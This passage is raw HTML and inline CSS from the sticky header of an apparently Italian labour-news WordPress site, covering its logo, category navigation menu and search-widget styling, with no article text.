</ul></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_54{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_54{position:relative}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);z-index:20;pointer-events:none;top:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}@media (min-width:768px){.tdi_56{margin-left:-10px;margin-right:-10px}.tdi_56 .tdc-row-video-background-error,.tdi_56>.vc_column,.tdi_56>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_56{position:relative}.tdi_56 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_56{position:relative}}</style>
<div class="tdi_55_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>@media (min-width:1019px) and (max-width:1140px){.tdi_55_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_62{position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_62{position:relative}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{position:relative}}</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_61_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}</style></div><style>@media (min-width:768px) and (max-width:1018px){.tdi_61_rand_style{background-color:#ffffff!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_63 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:-2px!important;margin-right:10px!important;padding-top:2px!important;padding-right:8px!important;padding-bottom:2px!important;padding-left:8px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:0px!important}}</style>
<style>.tdi_63{display:inline-block}.tdi_63 .tdb-logo-a,.tdi_63 h1{align-items:center;justify-content:center}.tdi_63 .tdb-logo-svg-wrap{display:block}.tdi_63 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_63 .tdb-logo-img{max-width:145px}.tdi_63 .tdb-logo-img-wrap{display:block}.tdi_63 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:rgba(255,255,255,0.5);font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_63 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;}.tdi_63 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_63 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_63 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-logo-svg-wrap{max-width:200px}.tdi_63 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_63 .tdb-logo-text-title{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-logo-svg-wrap{max-width:180px}.tdi_63 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_63 .tdb-logo-text-title{font-size:12px!important;}}</style>
<div class="tdi_63_rand_style td-element-style"><style>
.tdi_63_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20378%20115'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/06/logo.png" alt="Logo"  title=""  width="378" height="115" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_64 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_64"  style=" z-index: 999;">
<style>.tdi_64{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_64{position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_64{position:relative}}</style>
<style>.tdi_64{display:inline-block}.tdi_64 .td_block_inner{text-align:center}.tdi_64 .tdb-menu>li .tdb-menu-sep,.tdi_64 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_64 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important;text-transform:none!important}.tdi_64 .tdb-normal-menu ul ul,.tdi_64 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:10px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_64 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:#dddddd;box-shadow:none}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_64:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_64 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{padding:0 6px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 21px}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:10px}}</style>
<div class="tdi_64_rand_style td-element-style"><style>
.tdi_64_rand_style{
background-color:#1e73be !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_rand_style{
background-color:#1e73be !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_rand_style{
background-color:#1e73be !important;
}
}
 </style></div>
<style>.tdi_64 .tdb-menu>li.current-menu-item>a,.tdi_64 .tdb-menu>li.current-menu-ancestor>a,.tdi_64 .tdb-menu>li.current-category-ancestor>a,.tdi_64 .tdb-menu>li.current-page-ancestor>a,.tdi_64 .tdb-menu>li:hover>a,.tdi_64 .tdb-menu>li.tdb-hover>a,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a:after,.tdi_64 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#162eb7;background-color:rgba(29,121,242,0.05)}.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#162eb7}</style><div id=tdi_64 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principale-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/"><div class="tdb-menu-item-text">Economia &amp; Lavoro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><div class="tdb-menu-item-text">Lavoro &amp; Diritti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><div class="tdb-menu-item-text">Cronaca sindacale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/"><div class="tdb-menu-item-text">Giurisprudenza</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/"><div class="tdb-menu-item-text">Scuola &amp; Formazione</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/"><div class="tdb-menu-item-text">Salute &amp; Benessere</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_67{position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_67{position:relative}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_67 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px;color:#ffffff}.tdi_67 .tdb-head-search-btn svg{width:15px}.tdi_67 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_67{display:inline-block;float:right;clear:none}.tdi_67 .tdb-search-txt{top:0px}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:630px}.tdi_67 .tdb-search-form{border-width:0px}.tdi_67 .tdb-drop-down-search{left:auto;right:0}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_67 .tdb-head-search-form-btn-icon{top:0px}.tdi_67 .tdb-head-search-form-btn{padding:6px 20px;background-color:#0d0b52;font-family:Oxygen!important;font-size:12px!important;font-weight:400!important}.tdi_67 .tdb-aj-search-results{padding:0 20px;border-width:0px}.tdi_67 .result-msg{padding:20px 10px 10px;text-align:center;font-family:Oxygen!important;font-size:13px!important;font-style:normal!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px rgba(0,0,0,0.46)}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#162eb7}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#162eb7}.tdi_67 .tdb-head-search-form-input{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_67 .tdb-head-search-placeholder{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_67 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:80%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_67 .entry-title{margin:0 0 5px;font-family:Oxygen!important;font-size:13px!important;font-weight:400!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category:not(.td-post-extra-category){display:none}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#162eb7!important}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:530px}.tdi_67 .result-msg{font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_67 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap 